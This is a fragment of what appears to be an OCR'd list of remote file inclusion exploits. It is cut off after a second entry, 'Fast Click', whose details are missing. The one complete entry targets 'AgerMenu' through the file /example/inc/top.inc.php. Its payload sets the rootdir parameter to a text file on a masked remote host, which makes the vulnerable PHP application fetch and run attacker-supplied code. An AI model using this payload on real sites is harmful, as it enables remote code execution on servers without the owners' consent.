
Target
AgerMenu
Files Requested
/example/inc/top.inc.php
Payload
rootdir=http://XXX.XXX.XX.XXX/~lisir/M.txt?
&/
18. Fast Click
Target
Fast Click